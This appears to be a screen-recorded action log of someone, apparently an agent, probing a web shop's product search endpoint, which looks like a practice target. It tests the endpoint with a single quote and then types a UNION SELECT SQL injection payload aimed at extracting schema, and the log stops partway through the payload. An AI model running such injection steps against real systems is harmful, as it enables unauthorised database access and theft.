
Resend as GET /rest/products/search?q=banana, getting 200 OK with Banana Juice
left_click(42, 148)

mouse_move(624, 304)

type("banana")

left_click(40, 148)

Append a single quote so the Repeater request reads q=banana'
left_click(172, 90)

left_click(300, 90)

double_click(704, 516)
type("'")

Place the cursor right after the banana search term in the Repeater request
left_click(40, 148)

Make the q parameter read banana'))UNION%20SELECT%20sql
type("'))")

type("UNION")

type("%20")

type("SELECT%2")
